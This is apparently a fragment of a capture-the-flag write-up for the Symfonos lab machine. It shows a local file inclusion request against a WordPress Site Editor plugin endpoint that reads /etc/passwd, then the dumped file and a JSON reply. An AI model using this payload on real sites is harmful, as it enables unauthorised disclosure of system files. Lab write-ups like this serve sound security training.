 view-source:http://symfonos.local/h3l105/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30 {"success":true,"data":{"output":[]}}